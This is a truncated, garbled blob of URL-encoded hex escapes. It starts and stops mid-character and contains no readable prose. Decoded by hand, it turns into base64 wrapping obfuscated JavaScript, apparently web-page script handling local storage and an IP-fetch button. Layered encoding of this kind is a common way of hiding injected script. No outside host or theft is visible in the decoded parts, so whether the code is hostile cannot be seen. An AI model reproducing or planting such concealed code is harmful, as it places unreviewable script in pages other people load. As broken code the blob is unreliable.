x53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx77%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx67%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx52%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx50%5Cx57%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx33%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx43%5Cx6C%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx48%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx6C%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx46%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx77%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx39%5Cx62%5Cx47%5Cx39%5Cx6A%5Cx59%5Cx57%5Cx78%5Cx54%5Cx64%5Cx47%5Cx39%5Cx79%5Cx59%5Cx57%5Cx64%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx64%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx78%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx70%5Cx65%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx66%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx32%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx6C%5Cx30%5Cx73%5Cx4B%5Cx43%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx79%5Cx4B%5Cx54%5Cx30%5Cx2B%5Cx65%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx58%5Cx74%5Cx79%5Cx5A%5Cx58%5Cx52%5Cx31%5Cx63%5Cx6D%5Cx34%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx30%5Cx61%5Cx48%5Cx4A%5Cx76%5Cx64%5Cx79%5Cx41%5Cx67%5Cx62%5Cx6D%5Cx56%5Cx33%5Cx49%5Cx45%5Cx56%5Cx79%5Cx63%5Cx6D%5Cx39%5Cx79%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx7A%5Cx58%5Cx53%5Cx73%5Cx67%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx53%5Cx73%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx46%5Cx30%5Cx70%5Cx4B%5Cx58%5Cx31%5Cx39%5Cx4B%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx53%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx59%5Cx39%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx64%5Cx64%5Cx58%5Cx53%5Cx67%5Cx76%5Cx53%5Cx46%5Cx52%5Cx55%5Cx55%5Cx46%5Cx39%5Cx57%5Cx53%5Cx56%5Cx41%5Cx36%5Cx58%5Cx48%5Cx4D%5Cx71%5Cx4B%5Cx46%5Cx74%5Cx63%5Cx5A%5Cx43%5Cx35%5Cx64%5Cx4B%5Cx79%5Cx6B%5Cx76%5Cx61%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4B%5Cx58%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx50%5Cx56%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx6C%5Cx73%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx78%5Cx50%5Cx57%5Cx4A%5Cx30%5Cx62%5Cx32%5Cx45%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx